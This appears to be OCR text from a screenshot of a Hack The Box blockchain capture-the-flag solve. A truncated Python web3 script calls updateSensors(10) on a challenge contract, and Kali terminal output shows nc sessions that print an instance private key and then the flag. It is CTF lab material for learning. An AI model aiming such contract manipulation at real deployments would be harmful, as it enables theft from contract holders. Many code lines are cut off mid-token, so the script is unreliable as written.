 "name": "updated",
    "outputs": [
      {
        "internalType": "bool",
        "name": "",
        "type": "bool"
      }
    ],
    "stateMutability": "view",
    "type": "function"
  }
] # ABI for the Unknown contract
# Define the addresses for the contracts
setup_address = '0x5b48152d48D1ACb5a7e03a2FcC4A8C49320b4700
unknown_address = '0xe90f7BFd428C52870E86Cf787691D4f0E06033
# Create contract instances
setup_contract = w3.eth.contract(address=setup_address, abi=
unknown_contract = w3.eth.contract(address=unknown_address,
# Call the isSolved function on the Setup contract
is_solved = setup_contract.functions.isSolved().call()
# Check if the puzzle is already solved
if is_solved:
    print('The puzzle is already solved!')
else:
    # Call the updateSensors function on the Unknown contrac
    tx_hash = unknown_contract.functions.updateSensors(10).t
    # Wait for the transaction to be mined
    receipt = w3.eth.waitForTransactionReceipt(tx_hash)
    # Check if the transaction was successful
    if receipt.status == 1:
        print('The puzzle has been solved!')
    else:
        print('Failed to solve the puzzle :(')
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
action? 1
Private key     :  0×5f3a77e887b6fc26a14daff8022dd9d1b2cd63460d57c7e6e25208
124b7aaf79
Address         :  0×8B333519634e712a83EaE166b744a537d2C8ddbb
Target contract :  0×e90f7BFd428C52870E86Cf787691D4f0E06033E6
Setup contract  :  0×5b48152d48D1ACb5a7e03a2FcC4A8C49320b4700
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 165.232.98.11 31406
1 - Connection information
2 - Restart Instance
3 - Get flag
action? 1
Private key     :  0×5f3a77e887b6fc26a14daff8022dd9d1b2cd63460d57c7e6e25208
124b7aaf79
Address         :  0×8B333519634e712a83EaE166b744a537d2C8ddbb
Target contract :  0×e90f7BFd428C52870E86Cf787691D4f0E06033E6
Setup contract  :  0×5b48152d48D1ACb5a7e03a2FcC4A8C49320b4700
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 165.232.98.11 31406
1 - Connection information
2 - Restart Instance
3 - Get flag
action? 3
FLAG=HTB{9P5_50FtW4R3_UPd4t3D}
┌──(kali㉿kali)-[~/Desktop]
└─$